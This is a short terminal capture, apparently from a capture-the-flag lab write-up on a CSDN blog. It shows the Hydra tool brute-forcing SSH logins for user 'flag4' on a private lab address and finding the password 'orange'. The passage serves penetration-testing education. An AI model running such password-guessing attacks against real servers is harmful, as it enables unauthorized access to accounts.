 root@kali:~# hydra -l flag4 -P passwords.txt ssh://192.168.44.144
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations
, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-11 12:20:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 121 login tries (l:1/p:121), ~8 tries per task
[DATA] attacking ssh://192.168.44.144:22/
[22][ssh] host: 192.168.44.144   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-11 12:21:56
root@kali:~#
https://blog.csdn.net/Eastmount